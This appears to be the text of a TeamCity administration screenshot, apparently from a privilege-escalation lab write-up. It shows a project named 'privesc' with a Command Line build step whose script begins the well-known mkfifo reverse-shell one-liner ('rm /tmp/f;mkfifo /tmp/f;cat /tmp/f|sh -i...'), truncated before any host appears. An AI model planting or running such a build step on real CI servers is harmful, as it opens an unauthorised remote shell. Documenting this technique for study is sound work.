 TC
Projects
Changes
Agents 1
Queue 0
Super user
TeamCity failed to initialize DSL plugins....
Show more
Administration / <Root project> / privesc
Run ...
Actions
Build Configuration Home
root
General Settings
Version Control Settings
Build Step: Command Line
Show more »
Last edited 3 minutes ago
by Super user (view history)
View DSL ?
Build Steps
In this section you can configure the sequence of build steps to be executed. Each build step is represented by a build runner
and provides integration with a specific build or test tool. ?
+ Add build step
Build Step Parameters Description
1. Command Line Custom script: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i... Edit
Execute: If all previous steps finished successfully
? Help Feedback
TeamCity Professional 2020.2.2 (build 85899)
License agreement
Copyright © 2006–2021 JetBrains s.r.o.